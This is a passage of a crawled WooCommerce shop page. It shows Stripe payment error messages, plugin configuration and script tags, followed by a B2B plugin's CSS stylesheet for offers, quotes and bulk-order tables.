again.","merchant_blacklist":"The card has been declined (Merchant blacklist). Please try again with another card.","new_account_information_available":"This card, or account the card is connected to, is invalid. Please try again with another card.","no_action_taken":"The card has been declined for an unknown reason. Please try again with another card.","not_permitted":"The card has been declined because the payment isn't permitted. Please try again with another card.","offline_pin_required":"The card has been declined because it requires a offline PIN. Please try again with another card.","online_or_offline_pin_required":"The card has been declined because it requires a PIN. Please try again with another card.","pickup_card":"You can't use this card to make this payment. Please try again with another card.","pin_try_exceeded":"The allowable number of PIN tries was exceeded. Please try again with another card.","reenter_transaction":"The payment couldn't be processed by the issuer for an unknown reason. Please try again.","restricted_card":"You can't use this card to make this payment. Please try again with another card.","revocation_of_all_authorizations":"The card has been declined for an unknown reason. Please try again with another card.","revocation_of_authorization":"The card has been declined for an unknown reason. Please try again with another card.","security_violation":"The card has been declined for an unknown reason. Please try again with another card.","service_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","stop_payment_order":"The card has been declined for an unknown reason. Please try again with another card.","testmode_decline":"The card was declined because a Stripe test card number was used. Please try again with another card.","withdrawal_count_limit_exceeded":"This card has been declined because it exceeded the available balance or credit limit. Please try again with another card.","parameter_unknown":"The request contains one or more unexpected parameters. Remove these and try again.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","stripe_cc_generic":"There was an error processing your credit card.","invalid_expiry_year_past":"Your card's expiration year is in the past.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","processing_error_for_element":"An error occurred while processing the payment. Use a different payment method or try again later.","cashapp_country_error":"Payments with Cash App Pay support only US country.","payment_element_loaderror":"There seems to be a issue loading Payment Element: "},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https://traditionaltherapies.ie","current_user_billing":null,"changing_payment_method":"","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"IE","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"payment_element_settings":{"appearance":{"theme":false},"mode":"setup","currency":"eur","amount":0,"paymentMethodTypes":["card"],"paymentMethodCreation":"manual"},"payment_element_options":{"layout":{"type":"tabs","defaultCollapsed":false},"wallets":{"applePay":"never","googlePay":"never"}},"savecard_supported_gateways":["sepa_debit","card"],"is_cart_amount_zero":"yes","empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","order_pay_country":"","order_pay_email":"","is_user_logged_in":"","klarna_login_message":"Login required for Klarna payment. Use order email to \u003Ca href=\"https://traditionaltherapies.ie/my-account/\"\u003Elogin\u003C/a\u003E.","klarna_email_missing_message":"Email address is missing for Klarna payment. Please contact store owner to update billing details for this order."};
//# sourceURL=cpsw-stripe-elements-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/js/stripe-elements.js?ver=1.11.2" id="cpsw-stripe-elements-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.11" id="element-pack-helper-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wc-cart-fragments-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e8cf9d7a9c6958b6bee3e96cc9e35dd","fragment_name":"wc_fragments_2e8cf9d7a9c6958b6bee3e96cc9e35dd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="eib2bpro-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var eiB2BProPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"98d3626de7","eib2bpro_p":"pulse","eib2bpro_t":"p","eib2bpro_i":"10993"};
//# sourceURL=eib2bpro-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0" id="eib2bpro-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wp-i18n-js-after" type="8c731ca42b1b3130615f7801-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before" type="8c731ca42b1b3130615f7801-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","nonce":"e5b70daba9","urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/traditionaltherapies.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/traditionaltherapies.ie\/basket\/","checkout_page_url":"https:\/\/traditionaltherapies.ie\/checkout\/","fragments_nonce":"e2e9802294"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://traditionaltherapies.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8c731ca42b1b3130615f7801-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://traditionaltherapies.ie/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8c731ca42b1b3130615f7801-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15c7967fbac1427aa0889bad251da91c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.2
body_size: 3588
content:
/* ============================================ */
/* public.css                                   */
/*                                              */
/* Styles for frontend                          */
/*                                              */
/*  Contents:                                   */
/*                                              */
/*  GENERAL                                     */
/*  REGISTRATION                                */
/*  OFFERS                                      */
/*  QUOTE                                      */
/*  BULK ORDER                                 */
/*                                              */
/* ============================================ */

/* ============================================ */
/* GENERAL                                       */
/* ============================================ */

.eib2bpro-hidden-row {
    display: none !important;
}

.eib2bpro-text-muted {
    font-size: 12px;
    opacity: 0.7;
}

.eib2bpro_price_tiers_table {
    margin-top: 40px;
}

.eib2bpro_price_tiers_active_row td {
    background-color: red !important;
    color: #fff !important;
}

.eib2bpro_price_tiers_active_row span.amount {
    color: #fff !important;
}

/* ============================================ */
/* REGISTRATION                                       */
/* ============================================ */

.woocommerce-checkout .eib2bpro_registration_form {
    display: none;
}

.eib2bpro_registration_container {
    margin-bottom: 20px;
}

.eib2bpro_registration_container span,
.eib2bpro_registration_container input:not([type="checkbox"]),
.eib2bpro_customfield_required_0 input,
.eib2bpro_customfield_required_1 input {
    width: 100%;
}

/* ============================================ */
/* OFFERS                                       */
/* ============================================ */

.eib2bpro-b2b-offer-in-cart-head {
    display: block;
    margin-bottom: 20px;
    font-size: 1em;
}

.eib2bpro_offers {
    padding: 25px;
    margin-bottom: 20px;
    background: #353535;
    color: #fff;
}

.eib2bpro_offers h2 {
    margin-top: 5px;
    margin-bottom: 25px;
}

.eib2bpro_offers hr {
    margin: 0;
    height: 0;
}

.eib2bpro-b2b-offer-in-cart {
    background-color: #efefef;
    padding: 20px;
    padding-bottom: 10px;
}


/* Suggestion */

.eib2bpro-b2b-offer-line {
    width: 49%;
    margin-bottom: 10px;
    margin-top: 10px;
    display: inline-block;
}

.eib2bpro-b2b-offer-line-image {
    width: 35%;
    float: left;
    padding-right: 20px;
}

.eib2bpro-b2b-offer-line-image img {
    max-height: 120px;
    width: auto !important;
    height: auto;
}

.eib2bpro-b2b-offer-line-name {
    width: 65%;
    float: left;
}

.eib2bpro-b2b-offer-line-product-name {
    font-size: 1.1em;
    padding-bottom: 5px;
    font-weight: bold;
    padding-top: 10px;
}

.eib2bpro-b2b-offer-line-end {
    clear: both;
}

.eib2bpro_offers_product_table th,
.eib2bpro_offers_product_table td,
.eib2bpro_offers a,
.eib2bpro_offers .woocommerce-Price-amount,
.eib2bpro_offers h2 {
    color: #fff !important;
}

.eib2bpro_offers>img {
    width: 100%;
    margin-bottom: 20px;
}

.eib2bpro_offers_product_table {
    margin: 0px;
    border: 0;
    border-radius: 10px;
}

.eib2bpro_offers_product_table td,
.eib2bpro_offers_product_table th {
    text-align: right;
    background-color: transparent !important;
    padding-left: 0px;
    border: 0 !important;
}

.eib2bpro_offers_product_table td a {
    text-decoration: none !important;
}

.eib2bpro_offers_product_table th.eib2bpro_offers_product_name {
    width: 40%;
}

.eib2bpro_offers_cart_table {
    margin: 0px;
    border: 0px;
}

.eib2bpro_offers_cart_table td {
    background-color: transparent !important;
    border: 0px;
}

.eib2bpro_offers_cart_table .eib2bpro_offers_add_to_cart {
    text-align: left !important;
}

.eib2bpro_offers .eib2bpro_offers_add_to_cart,
.eib2bpro_offers .eib2bpro_offers_product_name {
    text-align: left;
}

a.eib2bpro_offer_add_to_cart_options,
button.eib2bpro_offer_add_to_cart {
    margin-top: 10px;
    padding: 12px 15px;
    border: 0;
    cursor: pointer;
    font-size: 0.8rem;
    background: #fff;
    color: #000;
    line-height: 1;
}


.eib2bpro_offer_total {
    text-align: right !important;
    vertical-align: middle;
    font-weight: bold;
    font-size: 1.2rem;
}

.eib2bpro_offer_cart_display {
    background: #353535;
    padding: 15px;
    color: #fff;
    border-radius: 10px;
    margin-top: 10px;
}

.eib2bpro_offer_cart_display_item {
    padding: 0px 0px 0px 0px;
}

.eib2bpro_offer_cart_display_item:first-child {
    border-bottom: 0px;
}

.eib2bpro_offer_cart_name {
    padding-top: 10px;
    font-size: 1.1rem;
}

.eib2bpro_offer_cart_qty_x {
    color: #aaa;
    font-size: 12px;
    padding-left: 5px;
    padding-right: 5px;
}

.eib2bpro_offer_cart_qty {
    color: orange;
}


/* ============================================ */
/* QUOTE                                       */
/* ============================================ */


#eib2bpro-b2b-cart-request-a-quote-container {
    text-align: left;
    padding: 30px;
}

#eib2bpro-b2b-cart-request-a-quote-container .form-row {
    margin-bottom: 20px;
}

#eib2bpro-b2b-cart-request-a-quote-container .eib2bpro_quote_field_label {
    padding-bottom: 5px;
    font-weight: 600;
}

#eib2bpro-b2b-cart-request-a-quote-container input {
    width: 100%;
}

.eib2bpro-b2b-quote-table,
.eib2bpro-b2b-quote-table td {
    border: 0 !important;
}

.eib2bpro-b2b-quote-table-image {
    width: 25%;
}

.eib2bpro-b2b-quote-table-image img {
    width: 100%;
}

.eib2bpro-b2b-quote-table-qty {
    max-width: 70px !important;
}

.eib2bpro-b2b-cart-request-a-quote-label {
    display: block;
    text-align: left;
}

.eib2bpro-b2b-cart-request-a-quote-ok {
    padding: 30px;
    text-align: center;
}


.eib2bpro-modal {
    position: absolute;
    z-index: 10000;
    top: 0;
    left: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
}

.eib2bpro-modal.is-visible {
    visibility: visible;
}

.eib2bpro-modal-overlay {
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 0%, 0.5);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear 0.3s, opacity 0.3s;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-overlay {
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
}

.eib2bpro-modal-wrapper {
    position: fixed;
    z-index: 9999;
    top: 50%;
    left: 50%;
    width: 32em;
    background-color: #fff;
    box-shadow: 0 0 1.5em hsla(0, 0%, 0%, 0.35);
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}


.eib2bpro-modal-transition {
    transition: all 0.3s 0.12s;
    opacity: 0;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-transition {
    opacity: 1;
}

.eib2bpro-modal-body {
    max-height: 80vh;
    overflow: auto;
}

.eib2bpro-modal-close {
    position: absolute;
    right: 14px;
    top: 0px;
    font-size: 25px;
    cursor: pointer;
}

.eib2bpro-modal-header,
.eib2bpro-modal-content {
    padding: 1em;
}

.eib2bpro-modal-content>*:first-child {
    margin-top: 0;
}

@media (max-width: 820px) {
    .eib2bpro-modal-wrapper {
        width: 80vw;
    }

    .eib2bpro_offers_product_table td,
    .eib2bpro_offers_cart_table td {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }

    .eib2bpro-b2b-offer-line {
        width: 100%;
    }

    .eib2bpro-bulkorder-l1-td-subtotal {
        display: none;
    }
}

/* ============================================ */
/* BULK ORDER                                       */
/* ============================================ */

.eib2bpro-bulkorder-l1-table {
    background: #efefef;
    border-collapse: separate;
    border-spacing: 0;
}

.eib2bpro-bulkorder-l2-table *,
.eib2bpro-bulkorder-l1-table * {
    outline: transparent !important;
}

.eib2bpro-bulkorder-l1-table thead td,
.eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td {
    padding: 15px 20px !important;
}

.eib2bpro-bulkorder-l1-body td a {
    text-decoration: none !important;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product a {
    width: calc(100% - 75px) !important;
}

.eib2bpro-bulkorder-l1-body tr:last-child td {
    border-radius: 0;
    background-color: transparent !important;
    border-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search {
    width: 100%;
    padding: 5px;
    height: 35px;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product {
    padding-left:20px !important; 
}

.eib2bpro-bulkorder-l1-table[data-subtotal=hide] .eib2bpro-bulkorder-l1-bodyx .eib2bpro-bulkorder-l1-td-product {
    width: 62%;
}

.eib2bpro-bulkorder-l1-message {
    background-color: red;
    padding:30px;
    color:#fff;
}

.eib2bpro-bulkorder-l1-td-add {
    text-align: center;
    width:70px;
}

.eib2bpro-bulkorder-l1-td-qty input {
    width: 56px !important;
    text-align: center;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button,
button.eib2bpro-bulkorder-l1-page,
.eib2bpro-bulkorder-l1-variations,
.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-product-qty,
.eib2bpro-bulkorder-l1-product-add {
    width: auto;
    border-radius: 5px !important;
    border: 0px !important;
    padding: 2px 7px !important;
    font-size: inherit !important;
    margin: 0px !important;
    line-height: 20px !important;
    font-weight: bold !important;
    min-height: 35px !important;
    box-shadow: none !important;
}

.eib2bpro-bulkorder-l1-product-add svg {
    vertical-align: middle;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button {
    width: auto;
}

.eib2bpro-bulkorder-l1-variations {
    margin-top: 10px !important;
    display: block !important;
    max-width: 30vw !important;
}

button.eib2bpro-bulkorder-l1-page {
    width: auto;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-search::placeholder {
    color: #fff !important;
    padding-left: 0px !important;
    box-shadow: none !important;
    border: 0px !important;
    padding-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-qty-max-alert {
    display: none;
}

.eib2bpro-bulkorder-l1-categories {
    float: right;
}

.eib2bpro-b2b-bulkorder-l1-image {
    display:inline !important;
    padding-right: 15px;
}
.eib2bpro-b2b-bulkorder-l1-image img{
    width: 40px !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border-radius: 8px !important;
}

.eib2bpro-b2b-bulkorder-l1-outofstock {
    background-color: red;
    color:#fff;
    font-size:12px;
    padding: 2px 6px !important;
    border-radius: 3px !important;
    display: inline !important;
}

.eib2bpro-bulkorder-l1-td-product > a {
    display: inline-table !important;
    line-height: 1.6 !important;
}

.eib2bpro-bulkorder-l1-td-qty,
.eib2bpro-bulkorder-l1-td-subtotal {
    text-align: center;
    width:110px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: none;
}

.eib2bpro-bulkorder-l1-search {
    float:left;
    width:60% !important;
}

.eib2bpro-bulkorder-l1-categories {
    float:right;
    width:40% !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-block {
    display:block;
    width: 80px !important;
    margin: 0 auto !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in {
	border-radius: 5px;
	height: 35px;
  float: left;
}

.eib2bpro-bulkorder-l1-td-qty .num-in	span {
  width: 20px !important;
  display: block;
  height: 35px;
  float: left;
  position: relative;
  cursor:pointer;
  opacity: 0.6;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span:before, .eib2bpro-bulkorder-l1-td-qty .num-in span:after {
  content: '';
  position: absolute;
  background-color: #fff;
  height: 2px;
  width: 7px;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -4px;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span.plus:after {
  transform: rotate(90deg);
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
		float: left;
		width: 40px !important;
		height: 35px;
		border: none;
		text-align: center;
}

.eib2bpro-bulkorder-l1-product-qty::-webkit-inner-spin-button, 
.eib2bpro-bulkorder-l1-product-qty::-webkit-outer-spin-button {  
    -webkit-appearance: none !important;
    margin: 0 !important;
    -moz-appearance: textfield !important;
}

.eib2bpro-bulkorder-l1-product-qty {
    -moz-appearance: textfield !important;
}

@media (max-width: 820px) {
.eib2bpro-b2b-bulkorder-l1-image {
    display: block !important;
    padding-bottom: 10px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: block;
    padding-top:5px;
}

.eib2bpro-bulkorder-l1-table .pagination, .eib2bpro-bulkorder-l1-table .woocommerce-pagination {
    border:0px !important;
}

.eib2bpro-bulkorder-l1-table thead td, .eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td,
td.eib2bpro-bulkorder-l1-td-product {
    padding-left: 20px !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
    pointer-events: none;
    width: 40px !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in span {
    width: 20px;
    padding-left:0px;
}

}

/* LAYOUT 2 */


.eib2bpro-bulkorder-l2-table {
    /* border-radius: 20px; */
    background-color: #353535;
    color: #fff;
    border: 0px;
    border-collapse: separate;
}

table.eib2bpro-bulkorder-l2-table thead th,
table.eib2bpro-bulkorder-l2-table tbody td,
table.eib2bpro-bulkorder-l2-table tfoot td {
    background-color: transparent !important;
    padding: 15px 25px 15px 25px !important;
    vertical-align: baseline !important;
    color: #fff;
    white-space: nowrap;
    text-align: left;
    border: 0;
}

table.eib2bpro-bulkorder-l2-table thead th {
    padding: 25px 25px 20px 25px;
}

.eib2bpro-bulkorder-l2-table thead th,
.eib2bpro-bulkorder-l2-table tbody td {
    border-bottom: 1px solid #555;
}

.eib2bpro-bulkorder-l2-table tfoot td {
    border-bottom: 0px;
    padding-bottom: 10px !important;
    font-weight: bold;
    font-size: 1.2rem;
    vertical-align: top !important;
}

.eib2bpro-bulkorder-l2-add-to-cart {
    border-radius: 10px;
    background: #fff;
    color: #000;
    padding: 14px 15px;
    border: 0;
    margin-bottom: 7px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1;
}

.eib2bpro-bulkorder-l2-qty-max-alert,
.eib2bpro-bulkorder-l2-product-list {
    display: none;
}

.eib2bpro-bulkorder-l2-table-head th:first-child,
.eib2bpro-bulkorder-l2-table-product {
    width: 60%;
    position: relative;
}

.eib2bpro-bulkorder-l2-form.width-90 .eib2bpro-bulkorder-l2-table-product {
    width: 80%;
}

.eib2bpro-bulkorder-l2-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 6px;
}

.eib2bpro-bulkorder-l2-name {
    font-size: 15px;
    font-weight: bold;
    white-space: normal;
}

.eib2bpro-bulkorder-l2-price {
    font-size: 13px;
    color: #aaa;
}

.eib2bpro-input-ei-bulkorder-qty {
    text-align: center;
}

.eib2bpro-bulkorder-l2-outofstock,
.eib2bpro-bulkorder-l2-sku {
    font-size: 11px;
    color: #000;
    text-transform: uppercase;
    background-color: #aaa;
    padding: 1px;
    border-radius: 3px;
}

.eib2bpro-bulkorder-l2-outofstock {
    background-color: red;
    color: #fff;
}

.eib2bpro-bulkorder-l2-table-qty {
    position: relative;
}

.eib2bpro-bulkorder-l2-image {
    text-align: right;
}

.eib2bpro-bulkorder-l2-image img {
    max-width: 50px;
}

.eib2bpro-bulkorder-l2-table-th-qty {
text-align: center !important;
}

.eib2bpro-bulkorder-l2-table-th-product {
    padding-left: 35px !important;
}

.eib2bpro-bulkorder-l2-table-qty,
.eib2bpro-bulkorder-l2-table-th-subtotal {
    text-align: center !important;
}

.eib2bpro-bulkorder-subtotal {
    text-align: right;
}

input[type=number].eib2bpro-input-ei-bulkorder-qty,
.eib2bpro-bulkorder-l2-product {
    width: 80px;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    height: 50px;
    padding: 4px;
    padding-left: 15px;
    margin: 0px;
}

.eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
padding-left:0px;
}

.eib2bpro-bulkorder-l2-product {
    width: 100%;
}

.eib2bpro-bulkorder-l2-product-container {
    position: relative;
    padding: 0px;
    margin: 0px;
}
.eib2bpro-bulkorder-l2-product-x {
    display: none;
}
.eib2bpro-bulkorder-l2-product-container:hover .eib2bpro-bulkorder-l2-product-x{
    display: block;;
}
.eib2bpro-bulkorder-l2-product-x:hover,
